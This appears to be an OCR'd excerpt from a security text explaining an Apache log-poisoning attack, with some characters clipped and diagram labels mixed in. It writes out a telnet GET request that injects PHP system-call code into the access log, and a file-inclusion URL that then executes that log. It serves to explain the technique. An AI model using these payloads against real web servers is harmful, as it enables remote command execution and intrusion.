 Web server with an HTTP GET request that is used to write malicious
PHP code to the Web Server log file.
elnet wagner.localdomain.com 80
ET <pre> <? System(stripslashes( $phpcode )); ?></pre>
UIT
2) Once this is accomplished, the attacker may utilize a relevant
application exploit (in this instance a PHP/Apache exploit) to call
the malicious code (perform a Web server log file "read") — this might
be achieved with the aid of a Web browser:
http://wagner/php/sql.php?goto=/var/log/httpd/
access_log&btn=No
5.6.7.8
Apache HTTP Server
5.6.7.9
(2) HTTP Request via Web Browser (TCP/80)
(1) HTTP GET Request (TCP/80)
Attacker's HTTP Client
Both Requests ((1) and (2)) leverage HTTP (TCP/80)
to perform the file updates that facilitate the exploit.